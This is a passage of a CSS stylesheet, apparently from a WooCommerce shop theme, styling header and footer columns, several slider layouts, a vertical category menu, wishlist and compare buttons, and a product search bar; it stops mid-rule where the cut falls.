.thnk-col-3 .widget-footer-col3{
width:33.33%;
padding: 0px 7.5px;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-4 .widget-footer-col1,
.thnk-col-4 .widget-footer-col2,
.thnk-col-4 .widget-footer-col3,
.thnk-col-4 .widget-footer-col4{
width: 25%;
padding: 0px 15px;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-3-1-2 .widget-footer-col1{
width: 50%;
padding: 0px 7.5px;
order: 1;
}
.thnk-col-3-1-2 .widget-footer-col2{
width: 20%;
padding: 0px 7.5px;
order: 2;
}
.thnk-col-3-1-2 .widget-footer-col3{
width: 20%;
padding: 0px 7.5px;
order: 3;
}
.thnk-col-3-2-1-2 .widget-footer-col1{
width: 25%;
padding: 0px 7.5px;
order: 1;
}
.thnk-col-3-2-1-2 .widget-footer-col2{
width: 50%;
padding: 0px 7.5px;
order: 2;
}
.thnk-col-3-2-1-2 .widget-footer-col3{
width: 25%;
padding: 0px 7.5px;
order: 3;
}
.thnk-col-2-1-2 .widget-footer-col1{
width:70%;
padding: 0px 7.5px;
order: 1;
}
.thnk-col-2-1-2 .widget-footer-col2{
width:30%;
padding: 0px 7.5px;
order: 2;
}
.thnk-col-2-2-1 .widget-footer-col1{
width:30%;
padding: 0px 7.5px;
order: 1;
}
.thnk-col-2-2-1 .widget-footer-col2{
width:70%;
padding: 0px 7.5px;
order: 2;
}
.main-header-col1{
  justify-content: flex-start;
  padding: 30px 0px;
  align-items: center;
  display: inline-flex;
  margin-right: 15px;
}
.main-header-col2{
-moz-box-pack:  center;
 -ms-flex-pack: center;
 justify-content: center;
 text-align:center;
 flex:auto;
 margin-right: 20px;
}
.main-header-col3{
text-align: right;
/*flex: auto;*/
flex: inherit;
}
.main-area{
  display: flex;
  position: relative;
  padding: 0 15px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.sidebar-content-area{
    width: 21%;
    box-sizing: border-box;
}
.primary-content-area{
    width: 78%;
    box-sizing: border-box;
}
.main-area.active-left-sidebar .primary-content-area{
  width: 78%;
}
.main-area.disable-left-sidebar .primary-content-area{
  width: 100%;
}
.no-sidebar .primary-content-area{
  width: 100%;
}
.container > .content-wrap{
  background: #FFF;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.th-boxed-layout .container > .content-wrap{
  padding-top: 15px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.page-content .primary-content-area{
position:relative;
    min-height: 550px;
}
.right .primary-content-area{
    order: 1;
}
.right .sidebar-content-area {
    order: 2;
}
.left .primary-content-area{
    order: 2;
}
.left .sidebar-content-area {
    order: 1;
}
.right .jot-shop-widget-content{
  padding-right: 0;
  padding-left: 15px;
}
.main-area.left-sidebar .sidebar-content-area{
     margin-left:0;
     margin-right: 1.5%;
}
.top-header-col1,.top-footer-col1,.below-footer-col1{
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.widget-footer .widget.widget_text{
margin-bottom:15px;
}
/*MAIN HEADER BUTTON*/

.mhdrthree .main-header-col2 #search-box{
text-align: -webkit-right;
}  
.btn-main-header{
color: #fff;
background: #ff3377;
padding:8px 12px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.btn-main-header:hover{
color:#fff;
}
.header-support-wrap{
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.header-support-icon{
margin-left: 1.5rem;
display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    font-size: 1.2rem;

}
.header-support-content{
    display: flex;
    align-items: center;
}
.header-support-content .sprt-tel{
display: grid!important;
text-align: left;
line-height: initial;
margin-left: 10px;
}
.header-support-content .sprt-tel a{
  font-size: 1rem;
}
.header-support-content .sprt-tel a:hover{
  color:#ff3377;
}
.header-support-content i{
  margin-right:10px;
}
.header-support-content .sprt-tel,
.header-support-content .sprt-eml{
display:block;
font-size: 14px;
}
.header-support-content a,.thunk-icon .count-item{
color: #000;
}
.header-support-icon a.whishlist i,.header-support-icon a.compare i{
text-align:center;
font-size: 1.1rem;
} 
.header-support-icon a.whishlist span,
.header-support-icon a.compare span{
color: #fff;
    font-size: 13px;
    font-family: 'NotoSans-Bold';
}
.header-support-icon a.compare {
margin-left:10px;
}
.header-support-content i {
    margin-right: 15px;
    font-size: 27px;
    color: #ff3377;
    margin: 0;
    
}
.header-support-content .sprt-tel b{
  font-size: 16px;
  margin-bottom: 5px;
  color: #111;
  font-family: "NotoSans-Bold";
  padding-left: 5px;
}
.tooltiptext {
    top: 100%;
}
 .tooltiptext{
  visibility: hidden;
  width: 70px;
  background-color:#1e1e1e;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  padding:0;
  position: absolute;
  z-index: 2;
  top: 120%;
  left: 50%;
  margin-left: -44px;
  font-size:11px!important;

}
.tooltiptext::after {
    content: "";
    position: absolute;
    bottom: 100%;
    top: auto;
left: 50%;
    margin-left: -8px;
    border-width: 8px;
    border-style: solid;
    border-color: transparent transparent #232531 transparent;
}
a.whishlist:hover .tooltiptext,
a.account:hover .tooltiptext{
    visibility: visible;
    opacity: 1;
}

a.whishlist, a.account{
position:relative;
}
.acc-login{
  margin-left: 5px;
  font-size: 1rem;
    font-family: 'NotoSans-Regular';
}
/**********************/
/*Main Header Layout***/
/**********************/
/*first*/
.mhdrone .main-header-col1{
order:3;
text-align: end;
justify-content: flex-end;
}
.mhdrone .main-header-col2{
order:2;
}
.mhdrone .main-header-col3{
order:1;
text-align: start;
    display: flex;
}
.mhdrone .below-header-col1{
 order:3;
flex: inherit;
}
.mhdrone .below-header-col2{
order:2;
}
.mhdrone .below-header-col3{
order:1;
}
.mhdrone .menu-category-list ul[data-menu-style="vertical"] {
    right: 0!important;
}
/*second*/
.mhdrtwo .cart-contents .cart-total{
display:none;
}
/*third*/
.mhdrthree.left .below-header-col2{
text-align: left;
padding: 20px 0 20px 20px;
}
.mhdrthree.right .below-header-col2{
text-align: right;
padding: 20px 0 20px 20px;
}
.mhdrthree.center .below-header-col2{
text-align: center;
padding: 20px 0 20px 20px;
}
.below-header-col3{
  display: flex;
  justify-content: flex-end;
}
.below-header .below-header-col2{
  flex: initial;
  flex-grow: 4;
}
.below-header .below-header-col3{
  flex-grow: 2
}
.below-header #search-box input[type="text"],
.below-header #search-box select#product_cat{
  background: #f5f7f9;
}
.below-header #search-box form{
  padding: 10px;
}
.below-header.mhdrone .below-header-col3{
  justify-content: flex-start;
}
.below-header.mhdrone .cat-icon{
  order: 3;
}
/*****************/
/*Menu Alignment*/
/*****************/
.right .main-header-col2{
text-align: end;
}
.left .main-header-col2{
text-align:start;
}
/*footer*/
.top-footer{
    border-bottom: solid;
    border-bottom-width: 0px;
    position: relative;
}
.below-footer{
    border-top: solid;
    border-bottom-width: 0px;
     position: relative;
     border-color: transparent;
}
.widget-footer{
  position:relative;
}
.top-footer-bar,
.widget-footer-wrap{
  position: relative;
}
.top-footer-bar:before,
.widget-footer-wrap:before,
.below-footer:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #f7f8f9;
}
.top-footer-bar:before,
.widget-footer-wrap:before{
  background: transparent;
}
.top-footer-bar *,
.widget-footer-wrap *{
  position: relative;
}
/*footer-menu*/
ul.open-bottom-menu{
    margin: 0;
    list-style: none;
}
ul.open-bottom-menu li {
    display: inline-block;
    padding-right: 20px;
    margin: 0;
}
ul.open-bottom-menu .sub-menu{display:none;}
/********************/
/*Off canvas sidebar*/
/*********************/
.off-canvas-button span{
 display: block;
background-color: #111;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
margin: 3px;
height: 2px;
}
.off-canvas-button span.cnv-top{
width: 21px;
}
.off-canvas-button span.cnv-mid{
width: 18px;
}
.off-canvas-button span.cnv-bot1{
width: 22px;
}
.off-canvas-button span.cnv-bot{
width: 18px;
}
.bfr-logo .logo-content {
    order: 2;
}
 .bfr-logo .canvas-icon{
    order: 1;
    margin-right: 10px;
}
.bfr-logo .main-header-col1 {
justify-content: flex-start;
}

.aftr-logo .logo-content {
    order: 1;
}
.aftr-logo .canvas-icon{
    order: 2;
    margin-left: 15px;
}
.off-canvas-button{
  display: block;
}
.site-title span{
  font-size:30px;
}
.off-canvas-button:focus{
  outline: 2px solid thin;
}
.thunk-product .woosw-btn:before,
.woosw-btn:before{
    content: "\f004";
    font-family:'fontawesome';
    margin: 0;
    font-size:16px;
}
.thunk-product .woosw-btn,
.woosw-btn,
.thunk-product .woosc-btn,
.woosc-btn{
    font-size: 0;
    padding: 0;
    vertical-align: top;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border-radius: 0;
    border: medium none;
    margin: 0;
    margin-right: 4px;
    letter-spacing: initial;
    text-align: center;
    font-weight: normal;
  color: #000;
    background: #fff;
    border-radius: 20px;
}
.thunk-product .woosw-added,
.woosw-added{
  color: #09fb09;
}
.thunk-product .woosc-btn:before,
.woosc-btn:before{
    content: "\f021"!important;
    font-family:'fontawesome';
    margin: 0;
    font-size:16px;
}
.woocommerce .woosw-btn:before, 
.woocommerce .woosc-btn:before,
.woocommerce .woosw-added:before{
    margin: 0;
}
.woosw-copy-btn input{
    color: #fff;
    font-size: 12px;
    padding:10px 14px;
    background: #008000;
    margin-left: 10px;
    outline: 0;
    border: 0;
     cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.woosw-copy-url input{
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
p.demo_store{
    position: fixed;
    top: initial!important;
    left: 0;
    right: 0;
    bottom: 0;
}
.woocommerce-demo-store .jotshop-site{
  margin-bottom: 46px;
}
.woocommerce-demo-store #move-to-top {
    bottom: 50px;
}
/***************/
/*top slider style*/
/***************/
/*start Slider-one*/
.page-template-frontpage .primary-content-area{
margin: 0;
}
.thunk-slider-content-bar{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: flex-start;
    -webkit-align-items: flex-start;
    -moz-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    box-sizing: border-box;
    padding: 15px;
    /*margin:50px 0px;*/
    border-radius:5px;
}
.slide-layout-4 .thunk-slider-content-bar{
  margin: 0;
}
.thunk-slider-col{
    justify-content: flex-start;
}
.slide-layout-3 .thunk-3col-slider-wrap{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.slide-layout-3 .thunk-3col-slider-wrap .thunk-slider-content{
flex: 0 0 76%;
max-width: 76%;
padding-right: 7.5px;
}
.slide-layout-3 .thunk-3col-slider-wrap .thunk-add-content{
flex: 0 0 24%;
max-width: 24%;
padding-left: 7.5px;
}
.thunk-3-add-content{
display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;

}
.thunk-3-add-content .thunk-row{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
     max-width: 100%;
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
.thunk-3-add-content .thunk-row:last-child {
    margin-bottom: 0;
}
.thunk-slider-col.thunk-slider-col-1{
        padding-right: 15px;
}
.thunk-slider-col.thunk-slider-col-1,.thunk-slider-col.thunk-slider-col-3{
width: 19%;
}
.thunk-slider-col.thunk-slider-col-2{
width:81%;
}
.thunk-slider-section{
width: 100%;
overflow: hidden;
position: relative;
}
.page-template-frontpage section.thunk-slider-section{
  padding: 0 1px 15px 1px;
}
.thunk-slider-content-bar .slider-cat-title a {
   
    padding: 8px 15px;
    color: #111;
    font-size:16px;
    font-family: 'NotoSans-Bold';
}
.thunk-slider-content-bar .slider-cat-title{
    line-height: 19px;
    font-size: 14px;
    color: #333333;
    margin-bottom: 10px;
    border-bottom: 2px solid #F4F4F4;
    display: flex;
    justify-content: space-between;
}
.thunk-product-cat-list.slider{
width:100%;
}
.thunk-product-cat-list.slider li a,
ul.thunk-product-cat-list.slider[data-menu-style="accordion"] > li{
border:none;
}
.thunk-product-cat-list.slider a{
    font-size: 12px;
    color: #111;
    width:100%;
    padding:3px 7px;
}
.thunk-product-cat-list.slider a:hover,.thunk-product-cat-list li a:hover{
color: #ff3377;
}
.thunk-slider-col-1 ul[data-menu-style="vertical"] li ul.sub-menu li{
     overflow: hidden;
     text-overflow: ellipsis;
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 1;
  }
/*end Slider-one*/
/*//Second slider*/
.thunk-slider-section{
background-attachment: fixed;
    background-size: cover;
    -webkit-background-size: cover;
}
.slide-layout-4 .thunk-slider-content-bar{
background:transparent;
padding:0;
border:0;
}
.thunk-slider-multi-item{
text-align: center;
    position: relative;
    z-index: 0;
    overflow: hidden;
}
.thunk-slider-multi-item > a:hover img {
    transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -ms-transform: scale(1.2,1.2);
}
.thunk-slider-multi-item a {
overflow: hidden;
}
.thunk-slider-multi-item a img {
    transition: all 250ms ease 0s;
    -moz-transition: all 250ms ease 0s;
    -webkit-transition: all 250ms ease 0s;
    position: relative;
    z-index: 0;
}
.slide-item-wrapper{
    position: static;
    margin: 0;
    height: 0;
    padding: 0;
    z-index: 2;
}
.slide-item-wrapper .item-title{
    position: absolute;
    top: 5%;
    padding-top: 10px;
    left: 0;
    right: 0;
}
.slide-item-wrapper .item-button{
margin: 0;
    position: absolute;
    bottom: 5%;
    padding-bottom: 10px;
    left: 0;
    right: 0;
}
.slide-layout-4 .item-title h3{
    font-size: 28px;
    line-height: 34px;
max-width:240px;
margin:auto;
}
.slide-layout-4 .item-button a {
    background: #ffd200;
    padding:5px 12px;
    display: initial;
    color: #fff;
}
/*//end Second slider*/
/*****************/
/*Third Slider*/
/*****************/
.slide-layout-2 .thunk-3col-slider-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;    width: 100%;
}
.slide-layout-2 .thunk-slider-content-bar{
    padding:0
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-1 {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right:0;
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-2 {
    flex: 0 0 50%;
    max-width: 50%;
    padding-right:0;
}
.slide-layout-2 .thunk-3col-slider-wrap .slider-content-3 {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right:0;
}
.slide-layout-2 .thunk-content-2 .thunk-row,.slide-layout-2 .thunk-content-1{
    position:relative;
}
.slide-layout-2 .thunk-content-2 .thunk-row a:hover:before,
.slider-content-3 .thunk-content-1 a:hover:before{
    opacity: 0.4;
}
.slide-layout-2 .thunk-content-2 .thunk-row a:before,
.slider-content-3 .thunk-content-1 a:before {
    background: #111;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: 2;
}
/*****************/
/*End Third Slider*/
/*****************/
/*Slider four Start*/
.slide-layout-1 .thunk-slider-content-bar{
padding:0;
margin: 0;
}
.thunk-slider-section.slide-layout-1{
 background:none; 
 padding-top: 0;
 padding-bottom: 0;
}

.page-template-frontpage .slide-layout-1 .owl-carousel .owl-dots{
position: absolute;
    bottom: 5px;
    text-align: center;
    left: 0;
    right: 0;
    z-index: 0;
}
.page-template-frontpage .slide-layout-1 .owl-carousel button.owl-dot{
    width: 9px;
    height: 9px;
    line-height: 9px;
    border-radius: 50%;
    background: #9e9e9efc;
    margin: 0 4px;
    opacity: 0.7;
}
.page-template-frontpage .slide-layout-1 .owl-carousel button.owl-dot.active{
background:#111;
width:20px;
border-radius:30px;
}
/*Slider four End*/
img {
    vertical-align: middle;
    border-style: none;
}
/*slider-caption*/
.thunk-slider-section:before{
content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0);
}
.slider-content-caption {
    position: absolute;
    bottom: 0%;
    left: 0%;
    right: 0;
    text-align: left;
    line-height: 1;
    z-index: 1;
    color: #111;
    top: 50%;
    transform: translateY(-50%);
    display: inline-table;
    text-align: center;
    width: 100%;
    max-width: 700px;
        margin: auto;
}
.slider-content-caption h2 a,.slider-content-caption p{
color:#fff;
}
.slider-content-caption h2{
    margin-bottom: 10px;
   font-size: 34px;
    line-height: 41px;
}
.slider-content-caption p{
font-size:21px;
line-height:28px;
margin-bottom:15px;
}
.slider-content-caption a.slide-btn{
background:#ffd200;
padding:10px 35px 10px 15px;
    display: inline-block;
    color:#fff;
        border-radius: 5px;
}
.slider-content-caption a.slide-btn:hover{
color:#fff;
}
a.slide-btn:after {
    margin-left: 7px;
    font-family: FontAwesome;
    content: "\f178";
    text-shadow: none;
    
    position: absolute;
}
.slide-layout-1 .slider-content-caption h2 {
    font-size: 56px;
    line-height: 62px;
}
.slide-layout-1 .slider-content-caption p {
    font-size: 28px;
    line-height: 34px;
    margin-bottom:25px;
}
.slide-layout-1 .slider-content-caption a.slide-btn {
    background: #ffd200;
    padding: 10px 35px 10px 15px;
    display: inline-block;
    font-size:18px;
  }
/*slider navigation*/
.thunk-top2-slide.owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    right: 0;
    height: 0;
    margin: 0 -10px;
    z-index: 2;
    font-size: 24px;
    opacity:0;
}
.thunk-widget-slider-wrap:hover .thunk-top2-slide .owl-nav,
.thunk-3col-slider-wrap:hover .thunk-top2-slide .owl-nav,
.thunk-2col-slider-wrap:hover .thunk-top2-slide .owl-nav{
    opacity: 1;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.thunk-top2-slide.owl-carousel .owl-nav button {
    width: 38px;
    height:50px;
    line-height:50px!important;
    font-size:26px;
    text-align: center;
    background: #666;
    color: #fff;
    opacity:1;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
.thunk-top2-slide.owl-carousel .owl-nav .owl-prev {
    float: left;
    margin-left:10px;
}
.thunk-top2-slide.owl-carousel .owl-nav .owl-next {
    float: right;
    margin-right:10px;
}
.thunk-top2-slide.owl-carousel .owl-nav button:hover {
    color: #fff;
    background: #ff3377;
    border-color: #ff3377;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
/** slide-layout-6 **/
.slide-layout-6 .thunk-slider-content-bar{
padding:0;
margin: 0;
}
.thunk-slider-section.slide-layout-6{
 background:none; 
 padding-top: 0;
 padding-bottom: 0;
}
.thunk-slider-full-slide.owl-carousel.categoryinfo img{
width: 74% !important;
padding-left: 10px !important;
}
.page-template-frontpage .slide-layout-6 .owl-carousel .owl-dots{
position: absolute;
    bottom: 30px;
    text-align: center;
    left: 0;
    right: 0;
}
.page-template-frontpage .slide-layout-6 .owl-carousel button.owl-dot{
    width: 11px;
    height: 11px;
    line-height: 11px;
    border-radius: 50%;
    background: #9e9e9efc;
    margin: 0 4px;
    opacity: 0.7;
}
.page-template-frontpage .slide-layout-6 .owl-carousel button.owl-dot.active{
background:#111;
width:20px;
border-radius:30px;
}
.slide-layout-6 img {
    width: 74%;
    height: 360px;
}
.thunk-slider-offerinfo{
  position: absolute;
  width: 270px;
  top: 150px;
  right: 50px;
}
.offter-title{
padding-bottom: 15px;
}
p.offer-info {
  font-size: 1.5em;
  border-bottom: solid 1px #ddd;
  padding-bottom: 20px;
  margin-bottom : 20px;
}
.explorelink a{
  color: #dddddd;
  display: block;
}
/** end slide-layout-6 **/

/** start slide layout-9 **/
.thunk-slider-section.slide-layout-9 {
  padding-left: 10px;
  padding-right: 10px;
}
.thunk-slider-section.slide-layout-9 .slider-content-caption.slide-9{
    position: absolute;
    background: rgba(255, 255, 255, 0.8);
    padding: 15px 70px 15px 15px;
    left: 0 !important;
    right: 1px !important;
    bottom: 5%;
    top: auto;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    max-width: 550px;
    margin: 0;
  }
 .thunk-slider-section.slide-layout-9 .slider-content-caption.slide-9 a.slide-btn {
    background: none;
    color: #f4a51c;
    text-align: left;
}

.slider-content-caption.slide-9 h2 a, .slider-content-caption.slide-9 p {
    color: #000;
}
.slider-content-caption.slide-9 h2 a{
  text-align: left;
}
.owl-carousel.slide-9 .animated {
    text-align: left;
}
.slider-content-caption.slide-9 p {
    text-align: left;
}
.thunk-slider-section.slide-layout-9 .slider-content-caption.slide-9 a.slide-btn {
    float: left;
    padding: 10px 0;
}
.slide-layout-9 .thunk-slider-content-wrap {
    position: relative;
}
.slide-layout-9 .thunk-slider-content-bar{
padding:0;
border:0;
margin: 0;
position: relative;
}
.owl-carousel.slide-9 .owl-dots {
    text-align: center;
    margin-top: 20px;
    z-index: 9999;
    position: absolute;
    bottom: 65px;
    left: 0;
    right: 0;
}
.owl-carousel.slide-9 button.owl-dot {
    width: 13px !important;
    height: 13px !important;
    line-height: 9px;
    border-radius: 50%;
    background: #2457AA;
    margin: 0 4px;
    opacity: 0.7;
}
.owl-carousel.slide-9 button.owl-dot.active {
    width: 13px !important;
    border-radius: 30px;
    line-height: initial;
    opacity: 1;
}
/** End slide layout-9 **/
.toggle-cat-wrap{ 
    box-sizing: border-box;
    color: #111;
    font-size: 14px;
    margin-bottom: -5px;
}
.cat-icon{
padding:10px;
background: #ff3377;
line-height: 56px;
padding: 10px 7px;
border-radius: 5px;
}
.toggle-title{
margin-left:15px;
margin-right:15px;
}
.toggle-icon{
float:right;
padding-right: 15px;
}
.menu-category-list .toggle-title{
font-family: 'NotoSans-Bold';
font-size: 1rem;
}
.toogleclose .product-cat-list.thunk-product-cat-list{
display:none;
}
.no-sidebar .toggle-icon:before,.toogleclose .toggle-icon:before,
.toggle-icon.icon-circle-arrow-down:before{
    content: "\f107";
}
.toggle-icon:before,
.no-sidebar .toggle-icon.icon-circle-arrow-down:before,
.toogleclose .toggle-icon.icon-circle-arrow-down:before{
    content: "\f106";
}
.toggle-icon:before,
.toggle-icon.icon-circle-arrow-down:before,
.no-sidebar .toggle-icon.icon-circle-arrow-down:before {
height: auto;
    text-shadow: none;
    width: 10px;
    font-family: FontAwesome;
}
.cat-icon span {
    display: block !important;
    background-color: #fff;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}
.cat-icon .cat-top{
  margin: 3px;
    height: 2px;
    width: 26px;
}
.cat-icon .cat-mid{
  margin: 3px;
    height: 2px;
    width: 12px;
}
.cat-icon .cat-bot{
  margin: 3px;
    height: 2px;
    width: 18px;
}
.cat-toggle:hover{
    cursor: pointer;
}
.cat-toggle{ 
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    background: none;
    line-height: 43px;
    display: inline-flex;
  }
  .cat-toggle-search{ display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    background: #f7f8f9;
  }
/* Vertical Menu Styles
----------------------------------------*/
.menu-category-list ul[data-menu-style="vertical"] {
    width: 100%;
    border: 1px solid #f1f1f1;
    background: #ffffff;
    position: absolute;
    z-index: 9999;
}
.thunk-product-cat-list li:last-child  a{
border:0;
}
.menu-category-list ul[data-menu-style="vertical"]  li,
.thunk-slider-col-1 ul[data-menu-style="vertical"]  li {
    float: none;
}
.menu-category-list ul[data-menu-style="vertical"] li ul.sub-menu  li,
.thunk-slider-col-1 ul[data-menu-style="vertical"] li ul.sub-menu  li {
    width: 100%;
}
.menu-category-list ul[data-menu-style="vertical"]  li  a  .arrow:before,
.thunk-slider-col-1 ul[data-menu-style="vertical"]  li  a  .arrow:before {
    float: right;
    content: "\f105";
    font-family: FontAwesome;
}
.menu-category-list ul[data-menu-style="vertical"] li.menu-active,
.thunk-slider-col-1 ul[data-menu-style="vertical"] li.menu-active {
    position:relative;
}
.menu-category-list ul[data-menu-style="vertical"] li ul.sub-menu,
.thunk-slider-col-1 ul[data-menu-style="vertical"] li ul.sub-menu {
    position: absolute;
    left:100%;
    top:0px;
    width:200px;
    background: #fff;
    border: 1px solid #f1f1f1;
    border-radius: 0;
    margin: 0;
    opacity: 0;
    z-index: 99;
    -webkit-transition: -webkit-transform .3s ease,opacity .3s ease,visibility .3s ease;
    transition: transform .3s ease,opacity .3s ease,visibility .3s ease;
    -webkit-transform: translateY(14px);
    transform: translateY(14px);
}
.menu-category-list ul[data-menu-style="vertical"] li ul.sub-menu.slide ,
.thunk-slider-col-1 ul[data-menu-style="vertical"] li ul.sub-menu.slide {
opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.menu-category-list ul[data-menu-style="vertical"]  li  a i ,
.thunk-slider-col-1 ul[data-menu-style="vertical"]  li  a i{
    padding-right: 10px;
    color: #FF5737;
}
.menu-category-list ul[data-menu-style="vertical"] li  ul.sub-menu  li ul.sub-menu,
.thunk-slider-col-1 ul[data-menu-style="vertical"] li  ul.sub-menu  li ul.sub-menu {
    position: absolute;
    left: 100%;
}
.menu-category-list ul[data-menu-style="vertical"]  li  ul.sub-menu  li ul.sub-menu li ul.sub-menu,
.thunk-slider-col-1 ul[data-menu-style="vertical"]  li  ul.sub-menu  li ul.sub-menu li ul.sub-menu {
    position: absolute;
    width:200px;
    left: 200px;
}
.menu-category-list ul[data-menu-style="vertical"] span.arrow ,
.thunk-slider-col-1 ul[data-menu-style="vertical"] span.arrow{
    position: absolute;
    right: 10px;
    width: 40px;
}
.thunk-slider-col-1 ul[data-menu-style="vertical"] span.arrow{
  top: 8px;
}
 .thunk-product-cat-list{
    list-style: none;
    margin: 0;
    padding: 0;      
}
.thunk-product-cat-list li{
    list-style: none;
}
.thunk-product-cat-list li ul{
    display:none;
}
 .thunk-product-cat-list li {
    display: block;
    margin: 0;
    padding: 0;
    border: 0px;
    float: left;
}
.thunk-product-cat-list li a {
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    text-decoration: none;
    border-bottom: 1px solid #e3e3e3;
    height: auto;
    min-height: 0 !important;
    padding: 12px 25px;
    text-decoration: none;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font-size: 13px;
    line-height: 21px;
    background: #fff;
    color: #1c1d1e;
}
.thunk-product-cat-list.slider img{
width: 40px;
height: 40px;
border-radius:50%;
border:1px solid #F4F4F4;
margin-right:10px;
}

.thunk-product-cat-list > li > a i {
    text-shadow: none;
    color: #FF5737;
}

.thunk-product-cat-list > li > ul.sub-menu {
    display: none;
    list-style: none;
    clear: both;
    margin: 0;
    position: absolute;
    z-index: 99999;
}
.thunk-product-cat-list li ul.sub-menu li a {
    display: block;
    margin: 0px 0px;
    text-decoration: none;
    font-weight: normal;
    background: none;
    z-index:1;
}
.thunk-product-cat-list > li > ul.sub-menu > li {
    position: relative;
}
.thunk-product-cat-list > li > ul.sub-menu > li ul.sub-menu {
    position: absolute;
    left: 185px;
    top: 0px;
    display: none;
    list-style: none;
    margin: 0;
}
.thunk-product-cat-list > li > ul.sub-menu li > a > .arrow:before {
    float: right;
    margin-right: 0px;
    display: inline;
    font-family: FontAwesome;
    height: auto;
    content: "\f105";
    text-shadow: none;
}
.thunk-product-cat-list li ul.sub-menu {
    text-align: left;
}
/*----------header product search bar---------------------*/
#search-box form {
    position: relative;
    margin: 0 auto;
    display: flex;
    border-radius: 5px;
    padding: 5px;
    background: #fff;
}
#search-box select#product_cat {
    height: 2.30rem;
    border-right: none;
    background: #fff;
}
#search-box #search-button {
background: #ff3377;
color: #fff;
font-size: 0;
width: 90px;
border-radius: 5px;
cursor: pointer;
position: relative;
transition: all 300ms;
font-family: 'NotoSans-Bold';
}

#search-button:before{
